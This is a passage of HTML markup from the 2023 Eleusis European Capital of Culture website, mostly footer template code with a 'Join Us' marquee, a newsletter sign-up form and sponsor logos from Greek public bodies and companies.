							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1296 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/join-us-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" alt="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/join-us-2/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1523" class="elementor elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to stay informed on our events.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1523"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Cultural Venues | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="30283"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_135c05b]" id="form-field-field_135c05b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36799" class="elementor elementor-36799 elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36753" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36619" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36741" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36643" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
